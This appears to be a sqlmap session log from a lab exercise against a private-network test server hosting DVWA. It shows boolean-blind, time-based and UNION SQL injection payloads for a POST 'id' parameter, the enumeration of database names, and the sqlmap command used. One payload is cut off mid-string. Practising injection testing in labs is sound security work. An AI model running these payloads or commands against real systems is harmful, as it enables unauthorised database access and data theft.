 Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8353=8353
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a6a7a71,
ULL,NULL,NULL-- ScEr
---
[09:59:55] [INFO] testing MySQL
[09:59:55] [INFO] confirming MySQL
[09:59:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.38, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[09:59:55] [INFO] fetching database names
available databases [8]:
[*] DVWA
[*] information_schema
[*] learn
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] xhcms
[09:59:55] [INFO] fetched data logged to text files under 'C:\Users\ROSE\.sqlmap\output\192.168.47.132'
[*] shutting down at 09:59:55
C:\Python27>python2 sqlmap/sqlmap.py -u "http://192.168.47.132/injection/union.php" --data="id=1" --dbms=mysql --dbs